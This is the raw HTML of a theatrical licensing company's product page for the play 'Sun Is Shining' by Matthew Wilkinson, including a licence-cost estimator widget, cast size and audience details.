            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="8987"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#88f8fae7eeedfbfbe1e7e6e9e4c8ebe7e6ebe7faecfce0ede9fcfae1ebe9e4fba6ebe7a6fde3b7fbfdeae2edebfcb5c4e1ebede6ebeda3cdfbfce1e5e9fce7fa" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="e494968b828197978d8b8a8588a4878b8a878b9680908c818590968d87858897ca878bca918f">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-orange js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, INC.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Sun Is Shining</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Dark Comedy
                              &nbsp;/&nbsp;
          1w, 1m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/117100/matthew-wilkinson">Matthew Wilkinson</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p style="">A searing tale of love, betrayal and the quest for
<br />
identity.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=8987"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/8987/sun-is-shining"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="8987" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-orange hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Sun Is Shining</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=8987"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/8987/sun-is-shining"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content orange">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">1w, 1m</div>
          </li>
        
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

